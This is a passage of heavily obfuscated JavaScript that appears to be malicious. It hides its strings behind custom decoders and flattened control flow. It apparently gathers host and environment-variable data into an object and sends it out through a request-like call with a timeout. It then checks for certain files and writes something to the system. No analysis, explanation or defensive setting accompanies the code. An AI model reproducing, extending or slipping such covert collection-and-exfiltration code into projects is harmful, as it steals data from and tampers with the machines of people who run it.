o5ry8I6,linn21;function*gBTVHFB(linn21,gBTVHFB,OcRAyl={kCLUTRz:{}}){while(linn21+gBTVHFB!==-0x55)with(OcRAyl.bsOpb4D||OcRAyl)switch(linn21+gBTVHFB){case linn21- -0x57:Y3JLwpS(OcRAyl.kCLUTRz.LYoaHa=r9ClJDE[0x2],OcRAyl.kCLUTRz.ppPutPy=r9ClJDE[linn21+-(linn21+-0x2)],OcRAyl.bsOpb4D=OcRAyl.kCLUTRz,gBTVHFB+=-0x61);break;case-0x8c:Y3JLwpS([OcRAyl.kCLUTRz.m8dyiBl,OcRAyl.kCLUTRz.RJq2xY]=[-0x4b,-0xbd],kCLUTRz.DpCYoYt=\"\\x4d\\x25\\x44\\x7a\\x7e\\x57\\x5b\\x38\\x78\\x73\\x3c\\x5a\\x40\\x43\\x5d\\x2e\\x67\\x62\\x6c\\x4e\\x4a\\x23\\x48\\x61\\x2b\\x24\\x55\\x6a\\x52\\x58\\x63\\x34\\x5e\\x3a\\x21\\x29\\x35\\x7c\\x7b\\x26\\x64\\x46\\x53\\x71\\x7d\\x74\\x69\\x3e\\x68\\x59\\x2c\\x75\\x70\\x4c\\x47\\x77\\x72\\x36\\x66\\x2a\\x51\\x49\\x6f\\x50\\x65\\x4b\\x33\\x37\\x28\\x42\\x30\\x6d\\x4f\\x6e\\x41\\x22\\x56\\x6b\\x54\\x5f\\x2f\\x79\\x31\\x3d\\x32\\x39\\x60\\x3b\\x76\\x3f\\x45\",kCLUTRz.QQ_70Yo=\"\"+(jhf73n||\"\"),OcRAyl.bsOpb4D=OcRAyl.kCLUTRz,linn21+=0xc2,gBTVHFB+=-0x2b);break;case linn21- -0xc8:case linn21!=0xa3&&linn21-0xa:Y3JLwpS(DzsKEoX.push((LYoaHa|YrxqF5<<ppPutPy)&r9ClJDE[linn21+-0x20]),OcRAyl.bsOpb4D=OcRAyl.kCLUTRz,gBTVHFB+=0xf);break;case-0x6c:default:[OcRAyl.kCLUTRz.m8dyiBl,OcRAyl.kCLUTRz.RJq2xY]=[0xbf,-0x1d];case gBTVHFB!=0x57&&gBTVHFB- -0xa3:case-0x5b:OcRAyl.kCLUTRz.YrxqF5=-r9ClJDE[linn21+-0x9f];for(OcRAyl.kCLUTRz.psmjAU=r9ClJDE[linn21+-(linn21+-0x2)];psmjAU<px5GdYE;psmjAU++){OcRAyl.kCLUTRz.Fn57Fn=DpCYoYt.indexOf(QQ_70Yo[psmjAU]);if(Fn57Fn===-r9ClJDE[linn21+-0x9f])continue;if(YrxqF5<r9ClJDE[0x2]){YrxqF5=Fn57Fn}else{Y3JLwpS(YrxqF5+=Fn57Fn*r9ClJDE[linn21+-0x88],LYoaHa|=YrxqF5<<ppPutPy,ppPutPy+=(YrxqF5&r9ClJDE[linn21+-0x70])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[linn21+-0x8b]);do{Y3JLwpS(DzsKEoX.push(LYoaHa&r9ClJDE[0x15]),LYoaHa>>=r9ClJDE[0xc],ppPutPy-=r9ClJDE[linn21+-0x97])}while(ppPutPy>r9ClJDE[0x16]);YrxqF5=-r9ClJDE[linn21+-0x9f]}}if(YrxqF5>-r9ClJDE[linn21+-0x9f]){Y3JLwpS(OcRAyl.bsOpb4D=OcRAyl.kCLUTRz,linn21+=-0x6e);break}else{Y3JLwpS(OcRAyl.bsOpb4D=OcRAyl.kCLUTRz,linn21+=-0x6e,gBTVHFB+=0xf);break}case linn21-0x17:Y3JLwpS(OcRAyl.bsOpb4D=OcRAyl.kCLUTRz,linn21+=0x18,gBTVHFB+=0x1c);break;case 0xca:case 0xb:case-0x3d:Y3JLwpS(OcRAyl.kCLUTRz.px5GdYE=QQ_70Yo.length,OcRAyl.kCLUTRz.DzsKEoX=[],OcRAyl.bsOpb4D=OcRAyl.kCLUTRz,linn21+=-0x62,gBTVHFB+=0x151);break;case gBTVHFB!=-0xa&&gBTVHFB- -0x35:return o5ry8I6=!0x0,Uhiec0(DzsKEoX);case OcRAyl.kCLUTRz.m8dyiBl+0xdb:case 0xc0:Y3JLwpS(OcRAyl.bsOpb4D=OcRAyl.H7QHzP,linn21+=-0x77,gBTVHFB+=-0x6e);break}}Y3JLwpS(o5ry8I6=void 0x0,linn21=gBTVHFB(0x43,-0xcf).next().value);if(o5ry8I6){return linn21}}function linn21(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}Y3JLwpS(jhf73n[r9ClJDE[0x5e]]={[w6ZkMW(r9ClJDE[0x104])]:vFDOxr(linn21(r9ClJDE[0x105]))[linn21(r9ClJDE[0x106])+r9ClJDE[0x12e]][linn21(r9ClJDE[0x107])],[linn21(r9ClJDE[0x108])]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](linn21(r9ClJDE[0x10c])+r9ClJDE[0x10b]),[linn21(r9ClJDE[0x10d])]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10e])](linn21(r9ClJDE[0x10d])),[linn21(r9ClJDE[0x10f])]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](linn21(r9ClJDE[0x10f])),[linn21(r9ClJDE[0x110])+linn21(r9ClJDE[0x111])]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x112])+r9ClJDE[0x31]])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x112])+r9ClJDE[0x31]]):\"\",[linn21(r9ClJDE[0x113])+linn21(r9ClJDE[0x114])]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x115])+r9ClJDE[0x116]])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x115])+r9ClJDE[0x116]]):\"\",[linn21(r9ClJDE[0x117])+r9ClJDE[0x118]]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x119])])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10e])](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x119])]):\"\",[linn21(r9ClJDE[0x11a])+\"\\x73\\x31\"]:vFDOxr(linn21(r9ClJDE[0x11b]))[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x11c])])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x11c])]):\"\",[linn21(r9ClJDE[0x11a])+\"\\u0073\\u0032\"]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10e])](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x11d])])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10e])](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x11d])]):\"\",[linn21(r9ClJDE[0x11e])]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x11f])])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x11f])]):\"\",[linn21(r9ClJDE[0x120])+\"\\x64\\x65\"]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10e])](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x121])+r9ClJDE[0x122]])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10e])](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x123])]):\"\",[linn21(r9ClJDE[0x124])]:vFDOxr(linn21(r9ClJDE[0x11b]))[linn21(r9ClJDE[0x10e])](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x125])+r9ClJDE[0x126]])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x125])+r9ClJDE[0x126]]):\"\",[linn21(r9ClJDE[0x127])]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x128])])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x128])]):\"\",[linn21(r9ClJDE[0x129])]:vFDOxr(linn21(r9ClJDE[0x12a]))[linn21(r9ClJDE[0x12b])+linn21(r9ClJDE[0x12c])]},jhf73n[r9ClJDE[0x4]]={[linn21(r9ClJDE[0x12d])]:vFDOxr(linn21(r9ClJDE[0x105]))[linn21(r9ClJDE[0x106])+r9ClJDE[0x12e]][linn21(r9ClJDE[0x107])],[linn21(r9ClJDE[0x12f])+linn21(r9ClJDE[0x130])]:jhf73n[r9ClJDE[0x5e]]});if(vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10e])](linn21(r9ClJDE[0x131]))!==r9ClJDE[0x146]){B5IXmtc(gBTVHFB);function gBTVHFB(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[-r9ClJDE[0x38]]=\"\\u0075\\u0025\\u0032\\u0035\\u002c\\u007b\\u005b\\u002f\\u0076\\u007a\\u007c\\u0041\\u0042\\u006b\\u0050\\u0073\\u004d\\u0079\\u004e\\u0057\\u0023\\u005a\\u0077\\u005f\\u004c\\u0028\\u004f\\u0043\\u002b\\u0055\\u0052\\u0039\\u002e\\u0056\\u0021\\u0066\\u0044\\u007d\\u0070\\u003a\\u0022\\u003c\\u0030\\u0036\\u0062\\u0037\\u0051\\u006a\\u002a\\u0048\\u0045\\u005e\\u0031\\u0033\\u0026\\u0024\\u0063\\u0029\\u0060\\u0040\\u006e\\u0049\\u0067\\u0058\\u006f\\u003e\\u004b\\u003f\\u006c\\u0065\\u0061\\u0069\\u004a\\u005d\\u0078\\u0034\\u0046\\u003b\\u0074\\u003d\\u0059\\u0038\\u0053\\u0072\\u0071\\u0054\\u006d\\u007e\\u0068\\u0064\\u0047\",jhf73n[r9ClJDE[0x1c]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0x22]]=jhf73n[r9ClJDE[0x1c]].length,jhf73n[r9ClJDE[0xe]]=[],jhf73n[-r9ClJDE[0x57]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0xa]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[0xc]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0xc]]<jhf73n[r9ClJDE[0x22]];jhf73n[r9ClJDE[0xc]]++){jhf73n[-r9ClJDE[0x132]]=jhf73n[-r9ClJDE[0x38]].indexOf(jhf73n[r9ClJDE[0x1c]][jhf73n[r9ClJDE[0xc]]]);if(jhf73n[-r9ClJDE[0x132]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[0x13]]<r9ClJDE[0x2]){jhf73n[r9ClJDE[0x13]]=jhf73n[-r9ClJDE[0x132]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x13]]+=jhf73n[-r9ClJDE[0x132]]*r9ClJDE[0x1b],jhf73n[-r9ClJDE[0x57]]|=jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0xa]],jhf73n[r9ClJDE[0xa]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0xe]].push(jhf73n[-r9ClJDE[0x57]]&r9ClJDE[0x15]),jhf73n[-r9ClJDE[0x57]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0xa]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){jhf73n[r9ClJDE[0xe]].push((jhf73n[-r9ClJDE[0x57]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[r9ClJDE[0xe]])}function OcRAyl(jhf73n){if(typeof uQxeid[jhf73n]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n]=gBTVHFB(ZE7QTYM[jhf73n])}return uQxeid[jhf73n]}vFDOxr(OcRAyl(r9ClJDE[0x133]))(\"\"+TFyHXw[r9ClJDE[0xca]][OcRAyl(r9ClJDE[0x134])]+TFyHXw[r9ClJDE[0xca]][OcRAyl(r9ClJDE[0x135])](jhf73n[r9ClJDE[0x4]]),{[OcRAyl(r9ClJDE[0x136])]:OcRAyl(r9ClJDE[0x137]),[OcRAyl(r9ClJDE[0x138])+OcRAyl(r9ClJDE[0x139])]:r9ClJDE[0x1ce]})[OcRAyl(r9ClJDE[0x13a])+r9ClJDE[0x118]](()=>{Y3JLwpS(B5IXmtc(o5ry8I6),B5IXmtc(jhf73n));function jhf73n(...jhf73n){var o5ry8I6,linn21;function*gBTVHFB(linn21,gBTVHFB,OcRAyl={n0jwiWG:{}}){while(linn21+gBTVHFB!==-0x6a)with(OcRAyl.aCuduI||OcRAyl)switch(linn21+gBTVHFB){case gBTVHFB- -0x20:for(jhf73n[r9ClJDE[0x30]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x30]]<jhf73n[r9ClJDE[linn21+-0x15]];jhf73n[r9ClJDE[0x30]]++){jhf73n[r9ClJDE[0x44]]=jhf73n[-r9ClJDE[0x11]].indexOf(jhf73n[r9ClJDE[0x1]][jhf73n[r9ClJDE[linn21+0x10]]]);if(jhf73n[r9ClJDE[0x44]]===-r9ClJDE[0x4])continue;if(jhf73n[-r9ClJDE[linn21+0x7a]]<r9ClJDE[0x2]){jhf73n[-r9ClJDE[0x9a]]=jhf73n[r9ClJDE[0x44]]}else{Y3JLwpS(jhf73n[-r9ClJDE[linn21+0x7a]]+=jhf73n[r9ClJDE[0x44]]*r9ClJDE[linn21+-0x5],jhf73n[r9ClJDE[linn21+0x15]]|=jhf73n[-r9ClJDE[linn21+0x7a]]<<jhf73n[r9ClJDE[linn21+0x12]],jhf73n[r9ClJDE[0x32]]+=(jhf73n[-r9ClJDE[linn21+0x7a]]&r9ClJDE[0x33])>r9ClJDE[linn21+-0x6]?r9ClJDE[linn21+-0x9]:r9ClJDE[linn21+-0x8]);do{Y3JLwpS(jhf73n[r9ClJDE[0x1d]].push(jhf73n[r9ClJDE[linn21+0x15]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x35]]>>=r9ClJDE[linn21+-0x14],jhf73n[r9ClJDE[0x32]]-=r9ClJDE[linn21+-0x14])}while(jhf73n[r9ClJDE[0x32]]>r9ClJDE[0x16]);jhf73n[-r9ClJDE[0x9a]]=-r9ClJDE[linn21+-0x1c]}}if(jhf73n[-r9ClJDE[0x9a]]>-r9ClJDE[0x4]){Y3JLwpS(OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=0xda,gBTVHFB+=-0x9);break}else{Y3JLwpS(OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=0x1ae,gBTVHFB+=-0x9);break}case 0xba:case gBTVHFB- -0x19f:Y3JLwpS(jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],jhf73n[-r9ClJDE[0x9a]]=-r9ClJDE[0x4],OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=-0x17f,gBTVHFB+=0x6d);break;case 0x3f:case linn21- -0x4b:Y3JLwpS(OcRAyl.aCuduI=OcRAyl.iacBtM,linn21+=-0x113,gBTVHFB+=0x12f);break;case 0xf4:Y3JLwpS([OcRAyl.n0jwiWG.tbq4eMn,OcRAyl.n0jwiWG.j7KxvvL,OcRAyl.n0jwiWG.LkTO08]=[-0xb5,0x87,0x2b],jhf73n[r9ClJDE[0x0]]=r9ClJDE[linn21+0x8a],jhf73n[-r9ClJDE[0x11]]=\"\\u0054\\u0064\\u0049\\u004d\\u0024\\u0053\\u006f\\u0075\\u007d\\u003f\\u002a\\u0025\\u002c\\u006d\\u0022\\u003d\\u0037\\u0048\\u004c\\u0062\\u0078\\u004b\\u003e\\u0033\\u0047\\u0023\\u002f\\u0035\\u005d\\u0057\\u002e\\u0079\\u004e\\u006a\\u004f\\u0077\\u007c\\u005f\\u0072\\u0039\\u0066\\u003a\\u0021\\u0056\\u0065\\u005e\\u0034\\u006b\\u0026\\u0076\\u0045\\u0044\\u0074\\u0063\\u0051\\u0069\\u005b\\u006c\\u002b\\u005a\\u0073\\u0038\\u0032\\u0029\\u0060\\u0052\\u003b\\u0068\\u007a\\u0043\\u0055\\u007b\\u0040\\u007e\\u0030\\u0050\\u0028\\u0036\\u003c\\u0031\\u0042\\u0041\\u0059\\u006e\\u0071\\u0070\\u004a\\u0061\\u0058\\u0046\\u0067\",OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=0x163,gBTVHFB+=-0x1e5);break;case gBTVHFB- -0xfa:case 0x6c:Y3JLwpS(jhf73n[r9ClJDE[0x1d]].push((jhf73n[r9ClJDE[0x35]]|jhf73n[-r9ClJDE[linn21+-0x60]]<<jhf73n[r9ClJDE[linn21+-0xc8]])&r9ClJDE[0x15]),OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=0xd4);break;default:Y3JLwpS([OcRAyl.n0jwiWG.tbq4eMn,OcRAyl.n0jwiWG.j7KxvvL,OcRAyl.n0jwiWG.LkTO08]=[-0x2f,0x48,-0xf9],OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=-0xc,gBTVHFB+=0x6d);break;case linn21-0x6b:Y3JLwpS(jhf73n[r9ClJDE[0x1]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0xb]]=jhf73n[r9ClJDE[linn21+-0xdc]].length,jhf73n[r9ClJDE[linn21+-0xc0]]=[],jhf73n[r9ClJDE[linn21+-0xa8]]=r9ClJDE[linn21+-0xdb],OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=-0x54,gBTVHFB+=-0x75);break;case 0x7b:case OcRAyl.n0jwiWG.tbq4eMn+0xb1:case-0xf:Y3JLwpS([OcRAyl.n0jwiWG.tbq4eMn,OcRAyl.n0jwiWG.j7KxvvL,OcRAyl.n0jwiWG.LkTO08]=[0x77,-0x47,0x85],OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=-0x145,gBTVHFB+=0xf2);break;case linn21!=0x20&&linn21-0xe0:Y3JLwpS(jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],jhf73n[-r9ClJDE[linn21+0x11]]=-r9ClJDE[0x4],OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=-0x69);break;case linn21!=0xfa&&linn21-0xe9:return o5ry8I6=!0x0,Uhiec0(jhf73n[r9ClJDE[linn21+-0x1b1]])}}Y3JLwpS(o5ry8I6=void 0x0,linn21=gBTVHFB(-0x86,0x17a).next().value);if(o5ry8I6){return linn21}}function o5ry8I6(...o5ry8I6){o5ry8I6[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[o5ry8I6[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[o5ry8I6[r9ClJDE[0x2]]]=jhf73n(ZE7QTYM[o5ry8I6[r9ClJDE[0x2]]])}return uQxeid[o5ry8I6[r9ClJDE[0x2]]]}if(vFDOxr(o5ry8I6(r9ClJDE[0x13b])+r9ClJDE[0xcc])[o5ry8I6(r9ClJDE[0x13c])+r9ClJDE[0x10b]](o5ry8I6(r9ClJDE[0x13d])+r9ClJDE[0x10b])&&vFDOxr(o5ry8I6(r9ClJDE[0x13e]))[o5ry8I6(r9ClJDE[0x13c])+r9ClJDE[0x10b]](o5ry8I6(r9ClJDE[0x13f]))&&vFDOxr(o5ry8I6(r9ClJDE[0x13e]))[o5ry8I6(r9ClJDE[0x13c])+r9ClJDE[0x10b]](o5ry8I6(r9ClJDE[0x140]))){B5IXmtc(linn21);function linn21(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x5]]=\"\\x64\\x62\\x3c\\x69\\x74\\x4d\\x5a\\x48\\x4c\\x67\\x72\\x4b\\x44\\x3e\\x70\\x32\\x45\\x75\\x24\\x4f\\x7c\\x79\\x25\\x76\\x78\\x37\\x46\\x3d\\x65\\x6d\\x6a\\x50\\x4a\\x58\\x22\\x2e\\x5b\\x5d\\x26\\x40\\x30\\x7b\\x6c\\x43\\x6e\\x29\\x60\\x55\\x28\\x49\\x7d\\x2f\\x2b\\x21\\x5e\\x3a\\x7a\\x35\\x36\\x54\\x71\\x42\\x3f\\x52\\x3b\\x41\\x68\\x6b\\x66\\x2a\\x47\\x7e\\x34\\x59\\x56\\x53\\x77\\x4e\\x6f\\x39\\x57\\x2c\\x51\\x23\\x73\\x61\\x63\\x5f\\x38\\x33\\x31\",jhf73n[r9ClJDE[0x1c]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0xb]]=jhf73n[r9ClJDE[0x1c]].length,jhf73n[r9ClJDE[0xe]]=[],jhf73n[r9ClJDE[0x141]]=r9ClJDE[0x2],jhf73n[-r9ClJDE[0x142]]=r9ClJDE[0x2],jhf73n[-r9ClJDE[0x7a]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[0x30]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x30]]<jhf73n[r9ClJDE[0xb]];jhf73n[r9ClJDE[0x30]]++){jhf73n[r9ClJDE[0x31]]=jhf73n[r9ClJDE[0x5]].indexOf(jhf73n[r9ClJDE[0x1c]][jhf73n[r9ClJDE[0x30]]]);if(jhf73n[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(jhf73n[-r9ClJDE[0x7a]]<r9ClJDE[0x2]){jhf73n[-r9ClJDE[0x7a]]=jhf73n[r9ClJDE[0x31]]}else{Y3JLwpS(jhf73n[-r9ClJDE[0x7a]]+=jhf73n[r9ClJDE[0x31]]*r9ClJDE[0x1b],jhf73n[r9ClJDE[0x141]]|=jhf73n[-r9ClJDE[0x7a]]<<jhf73n[-r9ClJDE[0x142]],jhf73n[-r9ClJDE[0x142]]+=(jhf73n[-r9ClJDE[0x7a]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0xe]].push(jhf73n[r9ClJDE[0x141]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x141]]>>=r9ClJDE[0xc],jhf73n[-r9ClJDE[0x142]]-=r9ClJDE[0xc])}while(jhf73n[-r9ClJDE[0x142]]>r9ClJDE[0x16]);jhf73n[-r9ClJDE[0x7a]]=-r9ClJDE[0x4]}}if(jhf73n[-r9ClJDE[0x7a]]>-r9ClJDE[0x4]){jhf73n[r9ClJDE[0xe]].push((jhf73n[r9ClJDE[0x141]]|jhf73n[-r9ClJDE[0x7a]]<<jhf73n[-r9ClJDE[0x142]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[r9ClJDE[0xe]])}function gBTVHFB(jhf73n){if(typeof uQxeid[jhf73n]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n]=linn21(ZE7QTYM[jhf73n])}return uQxeid[jhf73n]}vFDOxr(gBTVHFB(r9ClJDE[0x143]))[gBTVHFB(r9ClJDE[0x144])+r9ClJDE[0x10b]](gBTVHFB(r9ClJDE[0x145]),r9ClJDE[0x146]);if(TFyHXw[r9ClJDE[0xca]][gBTVHFB(r9ClJDE[0x147])+r9ClJDE[0x35]]){B5IXmtc(w6ZkMW);function OcRAyl(jhf73n){var o5ry8I6=\"\\x49\\x3b\\x54\\x41\\x42\\x58\\x48\\x6f\\x4f\\x73\\x65\\x6a\\x6d\\x4a\\x72\\x68\\x4e\\x62\\x69\\x64\\x59\\x6c\\x74\\x57\\x71\\x51\\x55\\x45\\x53\\x6e\\x46\\x6b\\x61\\x4c\\x44\\x52\\x56\\x3a\\x60\\x30\\x4b\\x38\\x5d\\x5e\\x3c\\x3e\\x5a\\x50\\x24\\x67\\x79\\x77\\x37\\x4d\\x2c\\x7c\\x63\\x25\\x39\\x66\\x70\\x47\\x3d\\x2a\\x40\\x29\\x34\\x43\\x76\\x31\\x78\\x23\\x36\\x75\\x22\\x5b\\x35\\x3f\\x2e\\x2f\\x2b\\x5f\\x7b\\x21\\x32\\x7e\\x28\\x33\\x7a\\x7d\\x26\",linn21,gBTVHFB,OcRAyl,w6ZkMW,TFyHXw,s4K1Gf,t8nSvnU;Y3JLwpS(linn21=\"\"+(jhf73n||\"\"),gBTVHFB=linn21.length,OcRAyl=[],w6ZkMW=r9ClJDE[0x2],TFyHXw=r9ClJDE[0x2],s4K1Gf=-r9ClJDE[0x4]);for(t8nSvnU=r9ClJDE[0x2];t8nSvnU<gBTVHFB;t8nSvnU++){var jZMFFxV=o5ry8I6.indexOf(linn21[t8nSvnU]);if(jZMFFxV===-r9ClJDE[0x4])continue;if(s4K1Gf<r9ClJDE[0x2]){s4K1Gf=jZMFFxV}else{Y3JLwpS(s4K1Gf+=jZMFFxV*r9ClJDE[0x1b],w6ZkMW|=s4K1Gf<<TFyHXw,TFyHXw+=(s4K1Gf&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(OcRAyl.push(w6ZkMW&r9ClJDE[0x15]),w6ZkMW>>=r9ClJDE[0xc],TFyHXw-=r9ClJDE[0xc])}while(TFyHXw>r9ClJDE[0x16]);s4K1Gf=-r9ClJDE[0x4]}}if(s4K1Gf>-r9ClJDE[0x4]){OcRAyl.push((w6ZkMW|s4K1Gf<<TFyHXw)&r9ClJDE[0x15])}return Uhiec0(OcRAyl)}function w6ZkMW(...jhf73n){var o5ry8I6,linn21;function*gBTVHFB(linn21,gBTVHFB,w6ZkMW,TFyHXw={cN2j7k:{}}){while(linn21+gBTVHFB+w6ZkMW!==0x73)with(TFyHXw.MvAsZff||TFyHXw)switch(linn21+gBTVHFB+w6ZkMW){case-0xcf:jhf73n[r9ClJDE[linn21+0x1a]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[linn21+0x1c]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0xdb,gBTVHFB+=0xbc,w6ZkMW+=0x40);break}else{Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0x109,gBTVHFB+=0x133,w6ZkMW+=0xb4);break}case w6ZkMW-0x39:case-0xba:case-0x8a:Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=0xce,gBTVHFB+=-0x194,w6ZkMW+=0x3c);break;case linn21- -0x3b:Y3JLwpS([TFyHXw.cN2j7k.gWV1PSU,TFyHXw.cN2j7k.t4nEJWR]=[0x26,-0x62],jhf73n[r9ClJDE[linn21+0x56]]=r9ClJDE[0x4]);if(typeof uQxeid[jhf73n[r9ClJDE[linn21+0x58]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0x9f,gBTVHFB+=0x16,w6ZkMW+=-0xa);break}else{Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0xcd,gBTVHFB+=0x8d,w6ZkMW+=0x6a);break}case TFyHXw.cN2j7k.gWV1PSU+-0xd4:case-0xe9:case-0xac:return o5ry8I6=!0x0,uQxeid[jhf73n[r9ClJDE[linn21+0xf7]]]=OcRAyl(ZE7QTYM[jhf73n[r9ClJDE[0x2]]]);case 